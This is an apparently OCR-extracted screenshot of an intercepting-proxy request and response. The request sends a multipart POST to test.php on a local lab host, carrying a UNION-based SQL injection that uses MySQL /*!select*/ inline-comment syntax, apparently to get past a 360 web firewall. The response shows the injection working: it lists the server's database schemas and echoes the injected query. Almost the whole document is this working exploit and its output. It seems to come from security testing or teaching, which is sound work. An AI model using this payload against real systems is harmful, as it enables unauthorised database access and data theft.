 1
提交
Request
Raw
Params
Headers
Hex
POST /test.php HTTP/1.1
Host: 192.168.204.128
Proxy-Connection: keep-alive
Content-Length: 202
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryuZZbOUygyQWAGDjr
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/66.0.3359.139 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundaryuZZbOUygyQWAGDjr
Content-Disposition: form-data; name="id"
1 union /*!select*/ 1,2,schema_name
from information_schema.SCHEMATA
------WebKitFormBoundaryuZZbOUygyQWAGDjr--
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 14 May 2018 16:17:37 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb
PHP/5.2.17
X-Powered-By: PHP/5.2.17
X-Safe-Firewall: zhuji.360.cn 0.9.0_win apache
Content-Length: 210
Content-Type: text/html
1 admin admin<br />1 2 information_schema<br />1 2
mysql<br />1 2 performance_schema<br />1 2 test<br
/><br/>SELECT * FROM admin WHERE id = 1 union
/*!select*/ 1,2,schema_name
from information_schema.SCHEMATA